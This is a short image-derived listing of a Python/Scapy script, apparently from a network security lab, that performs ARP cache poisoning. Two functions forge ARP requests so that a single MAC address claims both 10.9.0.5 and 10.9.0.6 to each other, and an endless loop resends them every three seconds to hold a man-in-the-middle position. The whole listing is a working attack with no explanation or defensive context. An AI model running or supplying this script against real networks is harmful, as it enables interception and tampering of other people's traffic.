 5 def AtoB():
6 E=Ether(src='02:42:0a:09:00:69',dst='ff:ff:ff:ff:ff:ff')
7 A=ARP(op=1,psrc='10.9.0.6',hwsrc='02:42:0a:09:00:69',pdst='10.9.0.5')
8 pkt=E/A
9 sendp(pkt)
10 def BtoA():
11 E=Ether(src='02:42:0a:09:00:69',dst='ff:ff:ff:ff:ff:ff')
12 A=ARP(op=1,psrc='10.9.0.5',hwsrc='02:42:0a:09:00:69',pdst='10.9.0.6')
13 pkt=E/A
14 sendp(pkt)
15 while(1):
16 AtoB()
17 BtoA()
18 time.sleep(3)
19